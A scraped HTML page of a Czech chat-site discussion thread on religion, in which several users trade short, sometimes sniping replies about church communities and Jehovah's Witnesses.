                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 00:16:26">19.09.21 00:16:26</span>
                |
                <a title="Příspěvek ID 27410" href="/nabozenstvi/buh-te-miluje-t441?lpid=27410#p27410">#27410 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Víš nevím kdo jsi,nebudu psát za Karolka,jen napíšu za sebe. Nemusíš
být v žádném společenství,aby jsi poznala že jím jsi tím
společenstvím.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27410&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27410">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27410/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27408/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27408&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27419"
        style="position:relative;padding-left: 150px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 05:48:16">19.09.21 05:48:16</span>
                |
                <a title="Příspěvek ID 27419" href="/nabozenstvi/buh-te-miluje-t441?lpid=27419#p27419">#27419 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Možná ho to časem přejde být tak přísný podle jejich učení, ono to
chce čas <img src="//static.chatujme.cz/smiles/118.gif"
alt="&amp;ast;118&amp;ast;" title="Smajlík z kategorie Činnosti" /> <img
src="//static.chatujme.cz/smiles/825.gif" alt="&amp;ast;825&amp;ast;"
title="Smajlík z kategorie Předměty / Věci" /> <img
src="//static.chatujme.cz/smiles/2724.gif" alt="&amp;ast;2724&amp;ast;"
title="Smajlík z kategorie Předměty / Věci" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27419&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27419">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27419/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27410/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27410&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27420"
        style="position:relative;padding-left: 165px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 13:15:13">19.09.21 13:15:13</span>
                |
                <a title="Příspěvek ID 27420" href="/nabozenstvi/buh-te-miluje-t441?lpid=27420#p27420">#27420 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>má strach.... proto ta přísnost</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27420&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27420">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27421"
        style="position:relative;padding-left: 180px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 13:32:00">19.09.21 13:32:00</span>
                |
                <a title="Příspěvek ID 27421" href="/nabozenstvi/buh-te-miluje-t441?lpid=27421#p27421">#27421 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Bojí se opustit mantinely které mu nastavilo jakési společenství lidí
nějako si vykládajíc Bibli, jenom že co církev a nebo co společenství
křesťanů to jiné mantinely :-) celkově to jedno velké bludiště ale Bůh
je na de všemi i v každém člověkovi osobně bez mantinelů a nebo manuálů
či jak to nazvat.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27421&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27421">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27421/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27420/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27420&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27404"
        style="position:relative;padding-left: 105px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 23:26:32">18.09.21 23:26:32</span>
                |
                <a title="Příspěvek ID 27404" href="/nabozenstvi/buh-te-miluje-t441?lpid=27404#p27404">#27404 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ale moc dobře to víš, vlastně lžeš, že nevíš o kom to je</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27404&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27404">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27407"
        style="position:relative;padding-left: 120px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.09.21 23:43:13">18.09.21 23:43:13</span>
                |
                <a title="Příspěvek ID 27407" href="/nabozenstvi/buh-te-miluje-t441?lpid=27407#p27407">#27407 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ne jehovisty opravdu neznam.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27407&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27407">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27411"
        style="position:relative;padding-left: 135px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 00:45:23">19.09.21 00:45:23</span>
                |
                <a title="Příspěvek ID 27411" href="/nabozenstvi/buh-te-miluje-t441?lpid=27411#p27411">#27411 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>takže, když napíšu, že jehovistě jsou mimořžádně omezení, tak ti
to vadit nebude</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27411&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27411">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27412"
        style="position:relative;padding-left: 150px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 01:59:59">19.09.21 01:59:59</span>
                |
                <a title="Příspěvek ID 27412" href="/nabozenstvi/buh-te-miluje-t441?lpid=27412#p27412">#27412 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A nebudes tim mimoradne omezenym clovekem ty sam ?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27412&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27412">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27413"
        style="position:relative;padding-left: 165px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 02:07:51">19.09.21 02:07:51</span>
                |
                <a title="Příspěvek ID 27413" href="/nabozenstvi/buh-te-miluje-t441?lpid=27413#p27413">#27413 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ty rád neubiras nohu z plynu co?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27413&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27413">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/buh-te-miluje-t441/27413/loadParentPostView?paginator-page=624"
                         href="/nabozenstvi/buh-te-miluje-t441/27412/loadParentPost?paginator-page=624">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#27412&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27414"
        style="position:relative;padding-left: 165px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="10">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 02:08:42">19.09.21 02:08:42</span>
                |
                <a title="Příspěvek ID 27414" href="/nabozenstvi/buh-te-miluje-t441?lpid=27414#p27414">#27414 (10)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/wGHz4a7h3xE"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

<p>to se opravdu neboj...</p>

<p>Mezi jehovisty nebyvá téměž nikdo výrazaně inteligentní...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27414&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-27414">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p27416"
        style="position:relative;padding-left: 180px"
        data-root="27386"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="27386">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Mnichal" class="user boys"><span itemprop="name">Mnichal</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="19.09.21 02:13:04">19.09.21 02:13:04</span>
                |
                <a title="Příspěvek ID 27416" href="/nabozenstvi/buh-te-miluje-t441?lpid=27416#p27416">#27416 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Schizofrenie Abraháma ,nebo se Abrahámovi zdálo o tom a zase měl ruku v
nočníku.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Mnichal.jpg?1769323488" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/buh-te-miluje-t441/loginForPost?postid=27416&amp;paginator-page=624">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
